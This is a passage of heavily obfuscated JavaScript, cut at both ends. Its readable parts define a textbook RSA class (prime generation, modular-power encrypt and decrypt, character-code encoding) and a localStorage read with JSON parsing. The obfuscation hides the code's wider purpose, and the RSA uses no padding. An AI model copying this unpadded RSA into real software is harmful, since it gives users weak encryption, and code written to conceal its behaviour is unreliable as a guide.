0x82:case-0x74:vqO3Vt([...JEWClEN.NLr5nC]=KPTrD5,JEWClEN.XRJ8am=function*UVZL8u(L158_un,KhGcUX,FaRDz6p,KPTrD5={U8jcBG_:{}}){while(L158_un+KhGcUX+FaRDz6p!==-0x54)with(KPTrD5.MpKx_0||KPTrD5)switch(L158_un+KhGcUX+FaRDz6p){case FaRDz6p- -0x45:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0xa8,0xa2,-0x3d],KPTrD5.MpKx_0=KPTrD5.qAUA4q,L158_un+=0xcf,KhGcUX+=-0x94,FaRDz6p+=0x1f);break;case FaRDz6p- -0x118:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.eDfO6Uf,KhGcUX+=-0x98,FaRDz6p+=-0x91);break;case L158_un- -0x6a:case-0x82:case-0x28:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0x6c,-0xc1,0xcf],JEWClEN.NLr5nC[c7dILf[0x0]]=c7dILf[KhGcUX+0xd5],U8jcBG_.AI9WGD=K5Qs59I[\"YlAHRI\"](\"big-integer\"),JEWClEN.NLr5nC[c7dILf[KhGcUX+0xf1]]=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=U8jcBG_.AI9WGD.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(UVZL8u){const L158_un=(0x1,U8jcBG_.AI9WGD)(c7dILf[0x234]);let KhGcUX,FaRDz6p,KPTrD5;do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u/c7dILf[0x6]),KPTrD5=U8jcBG_.AI9WGD.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(U8jcBG_.AI9WGD.gcd(L158_un,KPTrD5).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(KPTrD5)}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,U8jcBG_.AI9WGD)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[-c7dILf[0x65]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x221]))(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[-c7dILf[0x65]]}});return JEWClEN.eyP9AlB=!0x0,K5Qs59I[\"YdprJE\"].exports=JEWClEN.NLr5nC[c7dILf[L158_un+0x68]];default:case FaRDz6p!=-0xd4&&FaRDz6p- -0x80:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.q3aw8E,FaRDz6p+=0x83);break;case KPTrD5.U8jcBG_.hA1d1_p+-0x29:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.NUS7y_B,L158_un+=-0x53,KhGcUX+=-0x63,FaRDz6p+=0x1f);break}},JEWClEN.eyP9AlB=void 0x0,FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x212,KhGcUX+=0x15e);break;case-0x8c:case FaRDz6p.hF7Yqh.Uutxysf+0x1d9:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.gydNGCb,UVZL8u+=0x3f,L158_un+=0x13,KhGcUX+=-0x14c);break;case UVZL8u- -0x80:return e32Pccr}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(-0xc5,-0x33,0x2c).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x222])+c7dILf[0xca]](){return Da83ph},get[T9blZX_(c7dILf[0x223])+c7dILf[0x35]](){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x28\\x2b\\x49\\x41\\x42\\x62\\x22\\x6c\\x75\\x5e\\x76\\x7b\\x35\\x24\\x60\\x31\\x26\\x73\\x7d\\x58\\x6e\\x25\\x30\\x77\\x4d\\x39\\x46\\x70\\x72\\x52\\x68\\x78\\x43\\x71\\x5f\\x54\\x6a\\x79\\x64\\x57\\x6d\\x38\\x33\\x7c\\x3f\\x47\\x34\\x55\\x3d\\x2f\\x53\\x4e\\x5a\\x66\\x36\\x21\\x48\\x51\\x63\\x59\\x6b\\x6f\\x7a\\x4a\\x4c\\x29\\x32\\x45\\x3a\\x44\\x4b\\x7e\\x50\\x61\\x3e\\x4f\\x2c\\x2e\\x3c\\x74\\x56\\x69\\x23\\x5b\\x3b\\x65\\x2a\\x5d\\x37\\x40\\x67\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0x44]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x224]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x224]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x224]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x224]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]],ThT14h[-c7dILf[0x44]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x44]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x44]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}if(UVZL8u(c7dILf[0x225])+\"\\x55\" in NIaFolg){jZd7v6()}function jZd7v6(){ByRrKK(ThT14h,c7dILf[0x6]);function ThT14h(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={wxzQkzK:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==-0xd6)with(tJswEuK.g4xP2u||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case 0x6a:default:case-0x55:return;case-0x3b:vqO3Vt([...wPHHWS.sQ4bNK]=yRmPXT,wPHHWS.sQ4bNK[c7dILf[0x0]]=c7dILf[e4dnF2n+-0xc9]);if(typeof KhGcUX[wPHHWS.sQ4bNK[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=0x214,e4dnF2n+=-0x132);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x1aa,JKxqF0Z+=0x64,e4dnF2n+=-0x132,JrBorll+=0x219);break}case e4dnF2n- -0x10d:case-0x93:return KhGcUX[sQ4bNK[c7dILf[0x1]]]=(0x1,tJswEuK.wxzQkzK.LJFW19)(FaRDz6p[sQ4bNK[c7dILf[0x1]]]);case tJswEuK.wxzQkzK.wxX2Wqj+0x1a:vqO3Vt([...uFpRtWN.s2WnqV]=yRmPXT,uFpRtWN.Nvnb7OG=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={RrJ2iC:{}}){while(JKxqF0Z+e4dnF2n!==0x4a)with(JrBorll.eA5m7v||JrBorll)switch(JKxqF0Z+e4dnF2n){case e4dnF2n- -0x7f:case 0xc6:case-0xd2:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=-0xef,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7f]]=c7dILf[JKxqF0Z+-0x7c],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7c]]=\"\\x22\\x5e\\x2a\\x31\\x75\\x32\\x40\\x64\\x26\\x44\\x2f\\x5f\\x3c\\x73\\x6e\\x47\\x52\\x77\\x24\\x53\\x43\\x48\\x34\\x7b\\x35\\x4a\\x5a\\x6a\\x57\\x3e\\x78\\x3b\\x4b\\x25\\x29\\x60\\x4e\\x59\\x71\\x70\\x49\\x4c\\x2c\\x46\\x74\\x68\\x28\\x54\\x33\\x7a\\x23\\x21\\x6f\\x4f\\x36\\x38\\x6c\\x2e\\x76\\x56\\x45\\x69\\x3f\\x5b\\x55\\x79\\x2b\\x66\\x39\\x7c\\x30\\x42\\x51\\x50\\x61\\x7e\\x41\\x63\\x4d\\x37\\x62\\x6b\\x67\\x3a\\x7d\\x58\\x6d\\x65\\x72\\x5d\\x3d\",JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x49,e4dnF2n+=0x10f);break;case JrBorll.RrJ2iC.HnvK8pg+0x1d0:case 0xb4:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9e]]=\"\"+(uFpRtWN.s2WnqV[c7dILf[0x1]]||\"\"),uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x8a]]=uFpRtWN.s2WnqV[c7dILf[0x2a]].length,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbb]]=[],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0xc1,e4dnF2n+=-0xa1);break;case e4dnF2n!=-0x9e&&e4dnF2n- -0xca:case-0xd1:case 0xe6:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x5:default:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0x86,uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]);for(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]=c7dILf[JKxqF0Z+0x51];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]<uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x8e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[0x40]]=uFpRtWN.s2WnqV[c7dILf[0x3]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]===-c7dILf[0x3])continue;if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]<c7dILf[0x1]){uFpRtWN.s2WnqV[c7dILf[0x12]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[0x17],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x64]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5d]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[0x11]),uFpRtWN.s2WnqV[-c7dILf[0x79]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[0xb])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[JKxqF0Z+0x62]);uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x7c);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x117);break}case JKxqF0Z-0x88:vqO3Vt(uFpRtWN.s2WnqV[-c7dILf[0x79]]=c7dILf[JKxqF0Z+-0x6],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x89]]=c7dILf[0x1],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0xd3,e4dnF2n+=-0x16);break;case 0x1b:case JKxqF0Z!=0xca&&JKxqF0Z-0x9e:uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3];for(uFpRtWN.s2WnqV[c7dILf[0xb]]=c7dILf[JKxqF0Z+-0xd9];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xcf]]<uFpRtWN.s2WnqV[c7dILf[0x3e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xd7]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[0x40]]===-c7dILf[JKxqF0Z+-0xd7])continue;if(uFpRtWN.s2WnqV[c7dILf[0x12]]<c7dILf[JKxqF0Z+-0xd9]){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[JKxqF0Z+-0xc3],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[0xd]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[JKxqF0Z+-0xc9]),uFpRtWN.s2WnqV[-c7dILf[JKxqF0Z+-0x61]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[JKxqF0Z+-0xcf])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[0x12]);uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10,e4dnF2n+=-0x9b);break}case-0x39:case 0x2c:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbd]].push((uFpRtWN.s2WnqV[-c7dILf[0x79]]|uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]])&c7dILf[JKxqF0Z+-0xb9]),JrBorll.eA5m7v=JrBorll.RrJ2iC,e4dnF2n+=-0x9b);break;case-0xde:case 0x6f:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x3c:case JrBorll.RrJ2iC.HnvK8pg+0x1e7:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0xae,JrBorll.eA5m7v=JrBorll.LCl5Mb,JKxqF0Z+=-0x104,e4dnF2n+=-0x6b);break}},uFpRtWN.kG5R11E=void 0x0,tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=-0x10e,JrBorll+=0x14d);break;case-0xa:vqO3Vt([tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x14,0xd7],wxzQkzK.D3xsihW=function(...T9blZX_){return KPTrD5(0xe5,-0x55,0xcc,-0x197,{wxzQkzK:tJswEuK.wxzQkzK,wPHHWS:{}},T9blZX_).next().value},wxzQkzK.LJFW19=function(...T9blZX_){return KPTrD5(0x8b,-0xe,-0x13d,0xee,{wxzQkzK:tJswEuK.wxzQkzK,uFpRtWN:{}},T9blZX_).next().value},ThT14h[c7dILf[0x0]]=c7dILf[JKxqF0Z+-0x1f],ByRrKK(wxzQkzK.D3xsihW),ByRrKK(wxzQkzK.LJFW19));if(typeof ThT14h[c7dILf[0x1]]!==UVZL8u(c7dILf[e4dnF2n+0x136])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x2f,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=-0xa,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}case 0xbc:vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x9e,JKxqF0Z+=-0x79,e4dnF2n+=-0x12d,JrBorll+=0xee);break;case-0x63:case JrBorll- -0xe0:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[-0x7c,-0xa1];return;case tJswEuK.wxzQkzK.wxX2Wqj+0x5:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x22c]));case tJswEuK.wxzQkzK.wxX2Wqj+-0x41:case-0x29:ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22d])+c7dILf[0x3f]).localStorage.getItem(ThT14h[c7dILf[0x1]]);try{ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22e])).parse(ThT14h[c7dILf[0x6]])}catch(r_PXpH){ByRrKK(sI3oo1a);function ReU7sL(T9blZX_){var JKxqF0Z=\"\\x69\\x2e\\x48\\x71\\x6f\\x58\\x43\\x62\\x68\\x4a\\x3a\\x35\\x57\\x3e\\x54\\x46\\x63\\x6a\\x44\\x45\\x52\\x3c\\x56\\x65\\x6b\\x76\\x42\\x4d\\x3f\\x2c\\x2a\\x7c\\x28\\x38\\x41\\x39\\x5a\\x78\\x26\\x22\\x49\\x6e\\x60\\x47\\x2b\\x40\\x25\\x29\\x4e\\x21\\x37\\x55\\x33\\x6c\\x5b\\x32\\x31\\x67\\x73\\x66\\x30\\x36\\x70\\x74\\x2f\\x59\\x5e\\x50\\x7e\\x5d\\x51\\x7a\\x6d\\x3d\\x4f\\x5f\\x23\\x79\\x75\\x72\\x61\\x4b\\x4c\\x3b\\x7b\\x24\\x64\\x7d\\x34\\x53\\x77\",e4dnF2n,JrBorll,tJswEuK,yRmPXT,r_PXpH,ReU7sL,sI3oo1a;vqO3Vt(e4dnF2n=\"\"+(T9blZX_||\"\"),JrBorll=e4dnF2n.length,tJswEuK=[],yRmPXT=c7dILf[0x1],r_PXpH=c7dILf[0x1],ReU7sL=-c7dILf[0x3]);for(sI3oo1a=c7dILf[0x1];sI3oo1a<JrBorll;sI3oo1a++){var ThT14h=JKxqF0Z.indexOf(e4dnF2n[sI3oo1a]);if(ThT14h===-c7dILf[0x3])continue;if(ReU7sL<c7dILf[0x1]){ReU7sL=ThT14h}else{vqO3Vt(ReU7sL+=ThT14h*c7dILf[0x17],yRmPXT|=ReU7sL<<r_PXpH,r_PXpH+=(ReU7sL&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(tJswEuK.push(yRmPXT&c7dILf[0x11]),yRmPXT>>=c7dILf[0xb],r_PXpH-=c7dILf[0xb])}while(r_PXpH>c7dILf[0x12]);ReU7sL=-c7dILf[0x3]}}if(ReU7sL>-c7dILf[0x3]){tJswEuK.push((yRmPXT|ReU7sL<<r_PXpH)&c7dILf[0x11])}return ifuwhaD(tJswEuK)}function sI3oo1a(...T9blZX_){T9blZX_[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[T9blZX_[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[T9blZX_[c7dILf[0x1]]]=ReU7sL(FaRDz6p[T9blZX_[c7dILf[0x1]]])}return KhGcUX[T9blZX_[c7dILf[0x1]]]}ThT14h[c7dILf[0x3]](new(LbjDvr5(sI3oo1a(c7dILf[0x22f])))(sI3oo1a(c7dILf[0x230])+ThT14h[c7dILf[0x1]]+sI3oo1a(c7dILf[0x231])+r_PXpH.message))}return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](c7dILf[0x4],ThT14h[c7dILf[0x6]]);case tJswEuK.wxzQkzK.swD0M_J+-0x136:return nj28FRa;case JKxqF0Z- -0x98:case 0x82:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x228])+UVZL8u(c7dILf[T9blZX_+0x23c])+UVZL8u(c7dILf[0x22a])+UVZL8u(c7dILf[0x22b]));case-0x2f:case-0xe4:case-0x9a:return KhGcUX[sQ4bNK[c7dILf[JKxqF0Z+-0xe]]];case 0x96:case tJswEuK.wxzQkzK.swD0M_J+-0x1b7:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x20,0x44];return;case-0xd:case tJswEuK.wxzQkzK.swD0M_J+-0x6c:if(!ThT14h[c7dILf[0x1]]){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,e4dnF2n+=-0xba);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,JKxqF0Z+=0x131,e4dnF2n+=-0x24b,JrBorll+=0x1a);break}case 0x6d:tJswEuK.uFpRtWN.nj28FRa=(0x1,Nvnb7OG)(0x7f,-(e4dnF2n+0x233)).next().value;if(kG5R11E){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x147,JKxqF0Z+=-0x7,e4dnF2n+=0x96,JrBorll+=-0x2a2);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x13b,JKxqF0Z+=-0xba,e4dnF2n+=0x96,JrBorll+=-0x26b);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x42,0x25,0xf0,-0xdd).next().value);if(jZd7v6){return T9blZX_}}}return LH8a9z},get[T9blZX_(c7dILf[0x232])+c7dILf[0xcf]](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX={UCeK2Ui:{}},FaRDz6p){while(UVZL8u+L158_un!==-0x2a)with(KhGcUX.zCMOB84||KhGcUX)switch(UVZL8u+L158_un){case-0x2e:case 0xcb:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[0x4,0x34,-0x33],UCeK2Ui.l13yRvq=function(...UVZL8u){return jZd7v6(-0x67,-0x6c,{UCeK2Ui:KhGcUX.UCeK2Ui,WnTESX:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[UVZL8u+0x205])in NIaFolg){vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=-0x99,L158_un+=0x70);break}else{vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0xc5,L158_un+=-0x107);break}case-0x7f:case KhGcUX.UCeK2Ui.FLBY0G8+0x27:case KhGcUX.UCeK2Ui.m9Hh4He+-0x49:vqO3Vt(F1BODE[c7dILf[UVZL8u+0x167]]=class KPTrD5{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=sbz_uuV.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=(0x1,sbz_uuV)(c7dILf[0x234]);let KhGcUX,FaRDz6p;UVZL8u[-c7dILf[0x81]]=c7dILf[0x1c];do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[-c7dILf[0x81]]=sbz_uuV.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(sbz_uuV.gcd(L158_un,UVZL8u[-c7dILf[0x81]]).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(UVZL8u[-c7dILf[0x81]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,sbz_uuV)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[c7dILf[0x7]]}},K5Qs59I[\"YdprJE\"].exports=F1BODE[c7dILf[0x18e]]);return;case 